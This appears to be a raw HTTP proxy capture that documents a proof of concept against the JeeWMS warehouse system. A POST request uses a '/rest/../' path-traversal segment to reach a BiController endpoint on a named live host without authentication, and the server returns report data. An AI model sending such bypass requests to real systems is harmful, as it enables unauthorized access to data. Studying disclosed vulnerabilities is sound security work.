 Send Cancel < > Target: http://www.jeewms.cn
Request
Raw Params Headers Hex
POST /wmstest/rest/../BiController.do?dayCount&reportType=line HTTP/1.1
Host: www.jeewms.cn
Content-Length: 0
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36 Edg/85.0.564.63
X-Requested-With: XMLHttpRequest
Origin: http://www.jeewms.cn
Referer: http://www.jeewms.cn/wmstest/BiController.do?homebi
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Sat, 26 Sep 2020 14:27:25 GMT
Connection: close
Content-Length: 261
[{"name":"近七日下架数量","type":"line","data":[{"name":"2020-06-11","y":30},{"nam
e":"2020-06-12","y":1},{"name":"2020-06-16","y":15},{"name":"2020-06-17","y":10
},{"name":"2020-06-30","y":22},{"name":"2020-07-13","y":10070},{"name":"2020-07
-22","y":5}]}]